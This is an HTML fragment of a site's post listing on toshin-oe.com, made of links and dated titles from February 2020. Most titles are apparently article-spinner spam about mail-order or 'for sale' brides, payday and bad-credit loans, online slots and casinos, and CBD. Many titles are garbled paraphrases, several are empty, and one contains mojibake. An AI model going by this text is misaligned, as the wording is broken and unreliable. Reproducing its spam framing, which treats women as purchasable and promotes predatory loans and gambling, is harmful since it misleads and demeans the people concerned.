                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
